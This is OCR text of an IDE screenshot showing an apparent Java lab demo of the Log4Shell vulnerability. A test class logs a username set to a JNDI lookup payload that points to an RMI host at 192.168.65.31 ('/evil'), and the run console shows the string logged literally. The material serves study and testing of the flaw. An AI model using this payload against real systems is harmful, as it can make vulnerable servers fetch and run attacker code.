 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help JavaDemo - Log4j2Test.java
JavaDemo › src › main › java › com › zhouyu › Log4j2Test › main
Log4j2Test
Project
Log4j2Test.java
JavaDemo D:\IdeaProjects\JavaDemo
.idea
src
main
java
com.zhouyu
Log4j2Test
resources
log4j2.xml
test
target
pom.xml
External Libraries
Scratches and Consoles
Project
Structure
Favorites
Database
Maven
4 1
10 import javax.naming.NamingException;
11 import java.io.IOException;
12
13 public class Log4j2Test {
14
15 private static final Logger LOGGER = LogManager.getLogger();
16
17 public static void main(String... args) throws IOException, NamingException {
18
19 String username = "${jndi:rmi://192.168.65.31:1099/evil}";
20 LOGGER.info( s: "Hello, {}!", username);
21
22
23 //...
27 }
28
29 }
30
Run: Log4j2Test
"C:\Program Files\Java\jdk1.7.0_79\bin\java.exe" ...
在哪执行的
14:40:48.099 [main] INFO com.zhouyu.Log4j2Test - Hello, ${jndi:rmi://192.168.65.31:1099/evil}!
Process finished with exit code 0
Run Debug TODO Problems Terminal Profiler Build Event Log